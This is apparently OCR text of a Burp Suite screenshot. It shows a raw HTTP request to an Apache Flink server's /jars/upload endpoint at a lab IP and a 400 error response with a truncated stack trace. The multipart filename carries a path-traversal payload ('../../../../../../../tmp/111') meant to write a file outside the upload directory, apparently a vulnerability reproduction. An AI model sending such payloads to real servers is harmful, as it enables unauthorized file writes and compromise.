 Send Cancel < | ▼ > | ▼ Target: http://192.168.141.137:8081 ?
Request
Raw Params Headers Hex
1 POST /jars/upload HTTP/1.1
2 Host: 192.168.141.137:8081
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.141.137:8081/
8 Content-Type: multipart/form-data;
boundary=---------------------------2096389867132027993013201230​18
9 Content-Length: 260
10 Connection: close
11
12 -----------------------------209638986713202799301320123018
13 Content-Disposition: form-data; name="jarfile"; filename="
../../../../../../../tmp/111"
14 Content-Type: application/octet-stream
15
16 111
17 -----------------------------209638986713202799301320123018--
18
Response
Raw Headers Hex
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=UTF-8
3 Access-Control-Allow-Origin: *
4 content-length: 6017
5
6 {
"errors":[
"org.apache.flink.runtime.rest.handler.RestHandlerException: Exactly 1 file mus
annelHandlerContext.java:374)\n\tat org.apache.flink.shaded.netty4.io.netty.cha
d(ByteToMessageDecoder.java:302)\n\tat org.apache.flink.shaded.netty4.io.netty.
)\n"
]
}